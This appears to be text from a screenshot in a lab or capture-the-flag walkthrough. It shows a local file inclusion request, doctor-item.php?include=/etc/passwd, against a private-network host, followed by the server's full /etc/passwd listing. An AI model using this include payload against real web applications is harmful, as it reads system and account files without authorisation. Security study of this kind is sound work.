 不安全 view-source:192.168.159.175/doctor-item.php?include=/etc/passwd
动换行
1 root:x:0:0:root:/root:/bin/bash
2 daemon:x:1:1:daemon:/usr/sbin:/usr/sbin/nologin
3 bin:x:2:2:bin:/bin:/usr/sbin/nologin
4 sys:x:3:3:sys:/dev:/usr/sbin/nologin
5 sync:x:4:65534:sync:/bin:/bin/sync
6 games:x:5:60:games:/usr/games:/usr/sbin/nologin
7 man:x:6:12:man:/var/cache/man:/usr/sbin/nologin
8 lp:x:7:7:lp:/var/spool/lpd:/usr/sbin/nologin
9 mail:x:8:8:mail:/var/mail:/usr/sbin/nologin
10 news:x:9:9:news:/var/spool/news:/usr/sbin/nologin
11 uucp:x:10:10:uucp:/var/spool/uucp:/usr/sbin/nologin
12 proxy:x:13:13:proxy:/bin:/usr/sbin/nologin
13 www-data:x:33:33:www-data:/var/www:/usr/sbin/nologin
14 backup:x:34:34:backup:/var/backups:/usr/sbin/nologin
15 list:x:38:38:Mailing List Manager:/var/list:/usr/sbin/nologin
16 irc:x:39:39:ircd:/var/run/ircd:/usr/sbin/nologin
17 gnats:x:41:41:Gnats Bug-Reporting System (admin):/var/lib/gnats:/usr/sbin/nologin
18 nobody:x:65534:65534:nobody:/nonexistent:/usr/sbin/nologin
19 _apt:x:100:65534::/nonexistent:/usr/sbin/nologin
20 systemd-timesync:x:101:102:systemd Time Synchronization,,,:/run/systemd:/usr/sbin/nologin
21 systemd-network:x:102:103:systemd Network Management,,,:/run/systemd:/usr/sbin/nologin
22 systemd-resolve:x:103:104:systemd Resolver,,,:/run/systemd:/usr/sbin/nologin
23 messagebus:x:104:110::/nonexistent:/usr/sbin/nologin
24 sshd:x:105:65534::/run/sshd:/usr/sbin/nologin
25 systemd-coredump:x:999:999:systemd Core Dumper:/:/usr/sbin/nologin
26 admin:x:1000:1000:admin,,,:/home/admin:/bin/bash
27